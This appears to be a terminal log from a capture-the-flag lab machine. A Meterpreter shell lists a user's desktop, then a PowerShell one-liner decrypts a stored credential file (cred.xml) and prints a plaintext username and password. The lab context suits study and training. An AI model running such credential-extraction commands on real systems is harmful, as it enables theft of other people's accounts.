 meterpreter > shell
Process 2484 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd \users\nico\desktop
cd \users\nico\desktop
C:\Users\nico\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is CC8A-33E1
 Directory of C:\Users\nico\Desktop
28/05/2018  21:07    <DIR>          .
28/05/2018  21:07    <DIR>          ..
28/10/2017  00:59             1,468 cred.xml
28/10/2017  00:40                32 user.txt
               2 File(s)          1,500 bytes
               2 Dir(s)  15,771,430,912 bytes free
C:\Users\nico\Desktop>powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"
powershell -c "$cred = Import-CliXml -Path cred.xml; $cred.GetNetworkCredential() | Format-List *"
UserName       : Tom
Password       : 1ts-mag1c!!!
SecurePassword : System.Security.SecureString
Domain         : HTB
C:\Users\nico\Desktop>